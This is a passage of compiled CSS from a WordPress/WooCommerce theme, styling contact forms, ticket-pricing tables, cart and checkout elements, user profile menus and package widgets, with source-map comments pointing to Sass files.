  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  font-size: 16px;
  color: #ffb900;
  border: 2px solid #f7f7f7;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1262, ../sass/template/_widgets.scss */
.contact-form input:focus,
.contact-form textarea:focus {
  border-color: #ffb900;
}
/* line 1265, ../sass/template/_widgets.scss */
.contact-form input::-webkit-input-placeholder,
.contact-form textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #ffb900;
}
/* line 1268, ../sass/template/_widgets.scss */
.contact-form input::-moz-placeholder,
.contact-form textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #ffb900;
}
/* line 1271, ../sass/template/_widgets.scss */
.contact-form input:-ms-input-placeholder,
.contact-form textarea:-ms-input-placeholder {
  /* IE 10+ */
  color: #ffb900;
}
/* line 1274, ../sass/template/_widgets.scss */
.contact-form input:-moz-placeholder,
.contact-form textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #ffb900;
}
/* line 1278, ../sass/template/_widgets.scss */
.contact-form input {
  height: 83px;
}
/* line 1281, ../sass/template/_widgets.scss */
.contact-form textarea {
  height: 165px;
  resize: none;
  margin: 0 0 56px;
}
/* line 1286, ../sass/template/_widgets.scss */
.contact-form .btn[type="submit"] {
  padding: 10px 90px;
  height: auto;
  width: auto;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  font-size: 18px;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 156, 255, 0.8);
  box-shadow: 0 0 10px 0 rgba(0, 156, 255, 0.8);
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .contact-form .btn[type="submit"] {
  float: left;
}
/* line 1295, ../sass/template/_widgets.scss */
.contact-form + .wpcf7-response-output {
  position: absolute;
  bottom: 0;
  left: 30px;
  z-index: 1;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .contact-form + .wpcf7-response-output {
  right: 30px;
  left: auto;
}
/* line 1301, ../sass/template/_widgets.scss */
.contact-form.style2 {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border-radius: 5px 5px 0 0;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -ms-border-radius: 5px 5px 0 0;
  -o-border-radius: 5px 5px 0 0;
}
/* line 1304, ../sass/template/_widgets.scss */
.contact-form.style2 .sub {
  font-size: 18px;
  font-family: "Dosis";
  font-weight: 300;
}
/* line 1309, ../sass/template/_widgets.scss */
.contact-form.style2 .title {
  font-size: 45px;
  font-family: "Dosis";
  font-weight: 300;
  margin: 0 0 10px;
}
/* line 1315, ../sass/template/_widgets.scss */
.contact-form.style2 .des {
  font-size: 14px;
  margin: 0 0 25px;
}
/* line 1319, ../sass/template/_widgets.scss */
.contact-form.style2 .btn[type="submit"] {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-color: #ffb900;
  background: #ffb900;
}
/* line 1324, ../sass/template/_widgets.scss */
.contact-form.style2 .btn[type="submit"]:hover, .contact-form.style2 .btn[type="submit"]:active {
  background: #e6a700;
  border-color: #e6a700;
}

/* line 1332, ../sass/template/_widgets.scss */
.form-question .form-control,
.form-question textarea {
  width: 100%;
  background: transparent;
  padding: 10px 0;
  border-width: 0 0 2px;
  border-style: solid;
  border-color: #728195;
  color: #768a9c;
  margin-bottom: 35px;
  font-size: 14px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1344, ../sass/template/_widgets.scss */
.form-question .form-control:focus,
.form-question textarea:focus {
  border-color: #7ea6f4;
  color: #7ea6f4;
}
/* line 1348, ../sass/template/_widgets.scss */
.form-question .form-control::-webkit-input-placeholder,
.form-question textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #768a9c;
}
/* line 1351, ../sass/template/_widgets.scss */
.form-question .form-control::-moz-placeholder,
.form-question textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #768a9c;
}
/* line 1354, ../sass/template/_widgets.scss */
.form-question .form-control:-ms-input-placeholder,
.form-question textarea:-ms-input-placeholder {
  /* IE 10+ */
  color: #768a9c;
}
/* line 1357, ../sass/template/_widgets.scss */
.form-question .form-control:-moz-placeholder,
.form-question textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #768a9c;
}
/* line 1361, ../sass/template/_widgets.scss */
.form-question textarea {
  height: 110px;
  resize: none;
  margin-bottom: 40px;
}

/* line 1368, ../sass/template/_widgets.scss */
.send-message .form-control,
.send-message textarea {
  width: 100%;
  background: transparent;
  padding: 10px 5px;
  border-width: 0 0 2px;
  border-style: solid;
  border-color: #dddddd;
  color: #2c394c;
  margin-bottom: 20px;
  font-size: 14px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1380, ../sass/template/_widgets.scss */
.send-message .form-control:focus,
.send-message textarea:focus {
  border-color: #888f99;
  color: #2c394c;
}
/* line 1384, ../sass/template/_widgets.scss */
.send-message .form-control::-webkit-input-placeholder,
.send-message textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #888f99;
}
/* line 1387, ../sass/template/_widgets.scss */
.send-message .form-control::-moz-placeholder,
.send-message textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #888f99;
}
/* line 1390, ../sass/template/_widgets.scss */
.send-message .form-control:-ms-input-placeholder,
.send-message textarea:-ms-input-placeholder {
  /* IE 10+ */
  color: #888f99;
}
/* line 1393, ../sass/template/_widgets.scss */
.send-message .form-control:-moz-placeholder,
.send-message textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #888f99;
}
/* line 1397, ../sass/template/_widgets.scss */
.send-message textarea {
  height: 110px;
  resize: none;
}

/* line 1402, ../sass/template/_widgets.scss */
.location {
  text-align: center;
  font-size: 14px;
  color: #2c394c;
}
/* line 1406, ../sass/template/_widgets.scss */
.location i {
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .location i {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 1411, ../sass/template/_widgets.scss */
.widget-ticket-pricing {
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border: 2px dashed #e2e2e2;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  overflow: hidden;
}
@media (min-width: 1200px) {
  /* line 1418, ../sass/template/_widgets.scss */
  .widget-ticket-pricing .product-block-pricing {
    max-width: 170px;
    margin: auto;
  }
}
/* line 1423, ../sass/template/_widgets.scss */
.widget-ticket-pricing .column {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  overflow: hidden;
  border: 2px dashed #e2e2e2;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  margin: -2px 0;
  padding: 0 10px !important;
}
/* line 1430, ../sass/template/_widgets.scss */
.widget-ticket-pricing .column:last-child, .widget-ticket-pricing .column:first-child {
  border: none;
  margin: 0;
}
/* line 1437, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 {
  border: 1px solid #e2e2e2;
  overflow: visible;
}
/* line 1440, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .column {
  border: 1px solid #e2e2e2;
  margin: -1px 0;
}
/* line 1443, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .column:last-child, .widget-ticket-pricing.style-style2 .column:first-child {
  margin: 0;
  border: none;
}
/* line 1448, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .column:hover {
  border-color: #009cff;
}
/* line 1451, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing .price {
  border: 1px solid #009cff;
}
/* line 1454, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing:before {
  border-bottom: 1px solid #009cff;
}
/* line 1461, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing .price {
  border: 1px solid #e2e2e2;
}
/* line 1464, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing:before {
  border-bottom: 1px solid #e2e2e2;
}
/* line 1469, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style3 {
  border: none;
  overflow: visible;
}
/* line 1472, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style3 .column {
  border: none;
  overflow: visible;
  margin: 20px 0;
}

/* line 1480, ../sass/template/_widgets.scss */
.product-block-pricing .name {
  font-size: 22px;
  font-family: "Dosis";
  margin: 37px 0 30px;
  font-weight: 400;
  text-align: center;
}
/* line 1487, ../sass/template/_widgets.scss */
.product-block-pricing .wrapper-pricing {
  text-align: center;
  position: relative;
}
/* line 1490, ../sass/template/_widgets.scss */
.product-block-pricing .wrapper-pricing:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 1000px;
  height: 2px;
  border-bottom: 2px dashed #e2e2e2;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: -150px;
  z-index: 1;
  content: '';
}
/* line 1501, ../sass/template/_widgets.scss */
.product-block-pricing .wrapper-pricing .price {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border: 2px dashed #e2e2e2;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  padding: 8px;
  background: #fff;
  display: inline-block;
  z-index: 2;
  position: relative;
}
/* line 1512, ../sass/template/_widgets.scss */
.product-block-pricing .woocommerce-Price-amount {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  font-size: 30px;
  font-weight: 700;
  color: #2c394c;
  background: #f1f1f1;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
/* line 1523, ../sass/template/_widgets.scss */
.product-block-pricing .woocommerce-Price-amount > span {
  font-weight: 300;
}
/* line 1528, ../sass/template/_widgets.scss */
.product-block-pricing .block-inner-content .desc {
  margin: 20px 0 35px;
}
/* line 1530, ../sass/template/_widgets.scss */
.product-block-pricing .block-inner-content .desc strong {
  color: #2c394c;
}
/* line 1534, ../sass/template/_widgets.scss */
.product-block-pricing .block-inner-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
/* line 1538, ../sass/template/_widgets.scss */
.product-block-pricing .block-inner-content ul li {
  margin: 0 0 5px;
}
/* line 1541, ../sass/template/_widgets.scss */
.product-block-pricing .block-inner-content ul i {
  margin-right: 15px;
  color: #009cff;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .product-block-pricing .block-inner-content ul i {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 1547, ../sass/template/_widgets.scss */
.product-block-pricing .button {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1550, ../sass/template/_widgets.scss */
.product-block-pricing .groups-button {
  margin: 40px 0 45px;
}
/* line 1552, ../sass/template/_widgets.scss */
.product-block-pricing .groups-button .button.added {
  display: none;
}
/* line 1555, ../sass/template/_widgets.scss */
.product-block-pricing .groups-button .added_to_cart.wc-forward {
  display: inline-block;
  padding: 14px 30px;
  white-space: nowrap;
  vertical-align: middle;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  color: #fff;
}
/* line 1566, ../sass/template/_widgets.scss */
.product-block-pricing .groups-button .added_to_cart.wc-forward:hover, .product-block-pricing .groups-button .added_to_cart.wc-forward:active {
  color: #fff;
  background-image: -webkit-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: -o-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: linear-gradient(to right, #009cff 0%, #ffb900 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009CFF', endColorstr='#FFFFB900', GradientType=1);
}
/* line 1573, ../sass/template/_widgets.scss */
.product-block-pricing:hover .woocommerce-Price-amount {
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  color: #fff;
}
/* line 1577, ../sass/template/_widgets.scss */
.product-block-pricing:hover .button {
  color: #fff !important;
}
/* line 1579, ../sass/template/_widgets.scss */
.product-block-pricing:hover .button:before {
  opacity: 0;
  filter: alpha(opacity=0);
}

/* line 1585, ../sass/template/_widgets.scss */
.product-block-pricing3 {
  text-align: center;
  padding: 80px 10px 50px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: relative;
}
/* line 1590, ../sass/template/_widgets.scss */
.product-block-pricing3 .name {
  font-size: 30px;
  font-weight: 700;
  margin: 0 0 8px;
}
/* line 1596, ../sass/template/_widgets.scss */
.product-block-pricing3 .desc strong {
  color: #2c394c;
}
/* line 1600, ../sass/template/_widgets.scss */
.product-block-pricing3 .price {
  font-size: 40px;
  font-weight: 900;
  color: #009cff;
}
/* line 1604, ../sass/template/_widgets.scss */
.product-block-pricing3 .price .woocommerce-Price-currencySymbol {
  font-size: 20px;
  vertical-align: text-top;
  font-weight: 600;
}
/* line 1610, ../sass/template/_widgets.scss */
.product-block-pricing3 .wrapper-pricing {
  max-width: 310px;
  margin: auto;
  padding: 5px 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
/* line 1618, ../sass/template/_widgets.scss */
.product-block-pricing3 .block-inner-content > ul {
  list-style: none;
  margin: 40px 0 42px;
  padding: 0;
}
/* line 1622, ../sass/template/_widgets.scss */
.product-block-pricing3 .block-inner-content > ul li {
  margin: 0 0 5px;
}
/* line 1624, ../sass/template/_widgets.scss */
.product-block-pricing3 .block-inner-content > ul li > i {
  display: none;
}
/* line 1630, ../sass/template/_widgets.scss */
.product-block-pricing3 .thumbnail-wrapper {
  margin: 50px 0 54px;
}
/* line 1633, ../sass/template/_widgets.scss */
.product-block-pricing3 .button {
  -webkit-box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.1);
  background: #fff;
  color: #2c394c;
}
/* line 1637, ../sass/template/_widgets.scss */
.product-block-pricing3 .button:before {
  display: none !important;
}
/* line 1640, ../sass/template/_widgets.scss */
.product-block-pricing3 .button:hover {
  background: #009cff;
  color: #fff !important;
}
/* line 1645, ../sass/template/_widgets.scss */
.product-block-pricing3 .label {
  position: absolute;
  left: -37px;
  margin-left: 100%;
  top: -10px;
  padding: 10px 25px;
  background: #009cff;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}
/* line 1662, ../sass/template/_widgets.scss */
.product-block-pricing3 .label:after {
  content: '';
  background: transparent;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  width: 10px;
  height: 6px;
  border-width: 3px 5px;
  border-style: solid;
  border-color: transparent #006db3 #006db3 transparent;
}
/* line 1674, ../sass/template/_widgets.scss */
.product-block-pricing3 .label:before {
  content: '';
  position: absolute;
  top: 0;
  left: 100%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  border-width: 17px;
  border-style: solid;
  border-color: #009cff transparent #009cff #009cff;
}
/* line 1685, ../sass/template/_widgets.scss */
.product-block-pricing3.is-featured, .product-block-pricing3:hover {
  z-index: 1;
}
/* line 1688, ../sass/template/_widgets.scss */
.product-block-pricing3.is-featured .button, .product-block-pricing3:hover .button {
  background: #009cff;
  color: #fff !important;
}
/* line 1693, ../sass/template/_widgets.scss */
.product-block-pricing3.is-featured {
  -webkit-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.1);
}

/* line 1698, ../sass/template/_widgets.scss */
table > thead > tr > th, table > thead > tr > td, .table-bordered > thead > tr > th, .table-bordered > thead > tr > td {
  border: 0;
}

/* line 1701, ../sass/template/_widgets.scss */
table > thead > tr > th, table > thead > tr > td, table > tbody > tr > th, table > tbody > tr > td, table > tfoot > tr > th, table > tfoot > tr > td, .table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td {
  border-bottom: 0;
  border-right: 0;
}

/* line 1705, ../sass/template/_widgets.scss */
.woocommerce .quantity .qty {
  height: 33px;
  border: 1px solid #e2e2e2;
}

/* line 1709, ../sass/template/_widgets.scss */
.woocommerce a.remove {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  letter-spacing: -2px;
}

/* line 1713, ../sass/template/_widgets.scss */
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
  height: 35px;
  width: auto;
}

/* line 1718, ../sass/template/_widgets.scss */
.woocommerce table.shop_table td {
  padding: 10px;
  border-width: 1px 0 0;
  border-style: solid;
  border-color: #e2e2e2;
}
/* line 1724, ../sass/template/_widgets.scss */
.woocommerce table.shop_table .woocommerce-Price-amount {
  color: #2c394c;
  font-weight: 700;
}

/* line 1729, ../sass/template/_widgets.scss */
.woocommerce-order-details,
.woocommerce-checkout,
.cart-collaterals {
  margin-bottom: 50px;
}

/* line 1734, ../sass/template/_widgets.scss */
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  background: #009cff;
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1738, ../sass/template/_widgets.scss */
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, #add_payment_method .wc-proceed-to-checkout a.checkout-button:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:active {
  color: #fff;
  background: #007dcc;
}

/* line 1744, ../sass/template/_widgets.scss */
.cart_totals > h2 {
  font-family: "Dosis";
  margin: 0 0 25px;
  padding: 0 0 15px;
  font-weight: 700;
  font-size: 24px;
  position: relative;
}
/* line 1751, ../sass/template/_widgets.scss */
.cart_totals > h2:before {
  content: '';
  width: 60px;
  height: 4px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  position: absolute;
  bottom: 0;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .cart_totals > h2:before {
  right: 0;
  left: auto;
}

/* line 1761, ../sass/template/_widgets.scss */
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  border: 1px solid #e2e2e2;
  padding: 10px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1766, ../sass/template/_widgets.scss */
.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #009cff;
}

/* line 1771, ../sass/template/_widgets.scss */
.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {
  border: 1px solid #e2e2e2;
  padding: 10px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1776, ../sass/template/_widgets.scss */
.woocommerce form .form-row.woocommerce-validated .select2-container:focus, .woocommerce form .form-row.woocommerce-validated input.input-text:focus, .woocommerce form .form-row.woocommerce-validated select:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #009cff;
}

/* line 1781, ../sass/template/_widgets.scss */
.woocommerce form .form-row textarea {
  height: 150px;
  resize: none;
}

/* line 1785, ../sass/template/_widgets.scss */
.select2-container--default .select2-selection--single {
  border: none;
}

/* line 1788, ../sass/template/_widgets.scss */
.woocommerce form .form-row.woocommerce-validated .select2-container {
  padding: 7px;
}

/* line 1791, ../sass/template/_widgets.scss */
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 7px;
}

/* line 1794, ../sass/template/_widgets.scss */
.woocommerce form .form-row label {
  color: #2c394c;
}

/* line 1797, ../sass/template/_widgets.scss */
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
  display: inline-block;
  padding: 14px 30px;
  white-space: nowrap;
  vertical-align: middle;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  color: #fff;
}
/* line 1808, ../sass/template/_widgets.scss */
.woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:active, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:active, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:active {
  color: #fff;
  background-image: -webkit-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: -o-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: linear-gradient(to right, #009cff 0%, #ffb900 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009CFF', endColorstr='#FFFFB900', GradientType=1);
}

/* line 1813, ../sass/template/_widgets.scss */
.woocommerce-customer-details > h2,
.woocommerce-order-details__title {
  font-size: 28px;
}

/* line 1817, ../sass/template/_widgets.scss */
.woocommerce form .form-row .input-checkbox {
  position: static;
}

/* line 1820, ../sass/template/_widgets.scss */
.change-profile-form,
.change-password-form,
.register-form,
.login-form {
  margin-bottom: 30px !important;
}

/* line 1827, ../sass/template/_widgets.scss */
.profile-header {
  padding: 0 0 18px;
  margin: 0 0 22px;
  border-bottom: 1px dotted #e2e2e2;
}
/* line 1831, ../sass/template/_widgets.scss */
.profile-header .avatar {
  margin: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
}
/* line 1837, ../sass/template/_widgets.scss */
.profile-header .profile-info h3 {
  font-size: 20px;
  margin: 0;
}

/* line 1844, ../sass/template/_widgets.scss */
.apus_user_profile .widget_nav_menu {
  margin: 0;
}
/* line 1847, ../sass/template/_widgets.scss */
.apus_user_profile .menu {
  margin: 0;
}
/* line 1849, ../sass/template/_widgets.scss */
.apus_user_profile .menu li {
  margin: 0 0 15px;
}
/* line 1851, ../sass/template/_widgets.scss */
.apus_user_profile .menu li:last-child {
  margin: 0;
}
/* line 1854, ../sass/template/_widgets.scss */
.apus_user_profile .menu li a {
  font-size: 15px;
  font-weight: 700;
}

/* line 1861, ../sass/template/_widgets.scss */
.widget-package {
  text-align: center;
  background: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1865, ../sass/template/_widgets.scss */
.widget-package:hover {
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
/* line 1868, ../sass/template/_widgets.scss */
.widget-package .package-heading {
  background: #888f99;
  color: #fff;
  padding: 90px 30px 40px;
}
/* line 1873, ../sass/template/_widgets.scss */
.widget-package .entry-title {
  display: inline-block;
  padding: 5px 25px;
  border: 2px solid #fff;
  font-size: 14px;
  font-weight: 700;
  margin: 0;
  color: #fff;
  text-transform: uppercase;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}
/* line 1884, ../sass/template/_widgets.scss */
.widget-package .price {
  font-size: 48px;
  font-weight: 700;
}
/* line 1888, ../sass/template/_widgets.scss */
.widget-package .package-content {
  padding: 0 15px;
}
/* line 1890, ../sass/template/_widgets.scss */
.widget-package .package-content ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 1894, ../sass/template/_widgets.scss */
.widget-package .package-content ul li {
  border-bottom: 1px solid #e2e2e2;
  padding: 12px;
  color: #2c394c;
}
/* line 1898, ../sass/template/_widgets.scss */
.widget-package .package-content ul li.disabled {
  color: #888f99;
}
/* line 1901, ../sass/template/_widgets.scss */
.widget-package .package-content ul li i {
  font-size: 12px;
  margin-right: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-package .package-content ul li i {
  margin-left: 3px;
  margin-right: inherit;
}
/* line 1908, ../sass/template/_widgets.scss */
.widget-package .package-actions {
  padding: 30px;
}
/* line 1911, ../sass/template/_widgets.scss */
.widget-package .btn-submit {
  font-size: 12px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  padding: 8px 43px;
  border: 2px solid #2c394c;
  color: #2c394c;
  background: #fff;
}
/* line 1919, ../sass/template/_widgets.scss */
.widget-package .btn-submit:hover, .widget-package .btn-submit:active {
  color: #fff;
  background: #2c394c;
  border-color: #2c394c;
}
/* line 1925, ../sass/template/_widgets.scss */
.widget-package .label {
  display: inline-block;
  padding: 9px 25px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffb900;
  background: #fff;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 1935, ../sass/template/_widgets.scss */
.widget-package.is_featured {
  -webkit-transform: translateY(-19px);
  -ms-transform: translateY(-19px);
  -o-transform: translateY(-19px);
  transform: translateY(-19px);
}
/* line 1937, ../sass/template/_widgets.scss */
.widget-package.is_featured .package-heading {
  background: #ffb900;
  padding: 10px 30px 40px;
}
/* line 1941, ../sass/template/_widgets.scss */
.widget-package.is_featured .label {
  margin: 0 0 70px;
}
/* line 1944, ../sass/template/_widgets.scss */
.widget-package.is_featured .package-actions {
  padding: 50px 30px;
}

/* line 1, ../sass/template/_property.scss */
.agent-grid {
  padding: 0;
  margin: 0 0 30px;
}
